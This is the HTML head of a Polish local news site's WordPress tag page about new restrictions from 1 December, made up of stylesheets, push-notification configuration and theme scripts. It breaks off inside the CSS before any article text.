

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infopyskowice.pl/tag/nowe-obostrzenia-od-1-grudnia/
body_size: 42386
content:

<!doctype html >
<html lang="pl-PL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>nowe obostrzenia od 1 grudnia | Pyskowice - wiadomości, informacje, niezależny portal</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infopyskowice.pl/xmlrpc.php" />
    <script> var ajaxurl = 'https://infopyskowice.pl/wp-admin/admin-ajax.php'; </script><meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://infopyskowice.pl/wp-content/uploads/2021/04/favicon-16x16-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z wpisami" href="https://infopyskowice.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z komentarzami" href="https://infopyskowice.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z wpisami otagowanymi jako nowe obostrzenia od 1 grudnia" href="https://infopyskowice.pl/tag/nowe-obostrzenia-od-1-grudnia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sps_front_css-css' href='https://infopyskowice.pl/wp-content/plugins/sync-post-with-other-site/assets/css/sps_front_style.css?rand=457&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://infopyskowice.pl/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A400%2C600%2C300%7CNoto+Serif+TC%3A700%2C400%7CMolle%3A400%7COpen+Sans%3A400%7CYeseva+One%3A400%7CPlayfair+Display%3A500%2C400&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infopyskowice.pl/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infopyskowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infopyskowice.pl/wp-json/wp/v2/tags/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infopyskowice.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d196a2aa52","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infopyskowice.pl\/wp-admin\/","wpRestNonce":"d196a2aa52","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infopyskowice.pl\/wp-admin\/","wpRestNonce":"d196a2aa52","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://infopyskowice.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '1de17f20-47ed-4bdd-af91-d951f01434c0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['message'] = "Będziesz otrzymywać najświeższe informacje z Pyskowic";
oneSignal_options['welcomeNotification']['url'] = "https://infopyskowice.pl";
oneSignal_options['path'] = "https://infopyskowice.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a3b4186-8f32-4bbf-a810-be3f3be590a9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Możesz dostawać najnowsze informacje z Pyskowic na swój komputer lub smartfon. Wypróbuj!";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "To jest przykładowe powiadomienie";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Powiadomienia będą wyświetlane na Twoim komputerze";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "SUBSKRYBUJESZ";
oneSignal_options['promptOptions']['acceptButtonText'] = "KONTYNUUJ";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://infopyskowice.pl";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Akceptuj";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Subskrybuj';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Zablokowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję. Będziesz otrzymywać najnowsze informacje z Pyskowic';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Dziękujemy za subskrypcję. Będziesz otrzymywać najnowsze informacje z Pyskowic';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz już otrzymywać od nas informacji. Wróć do nas niebawem!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Dziękujemy, że subskrybujesz infopyskowice.pl!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSKRYBUJ';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ZREZYGNUJ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infopyskowice.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/infopyskowice.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=2000;
var tds_theme_color_site_wide="#0070be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 wy\u015bwietlony.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 wy\u015bwietlony.";
var tdBlockNonce="4108dba1f2";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0070be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0070be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
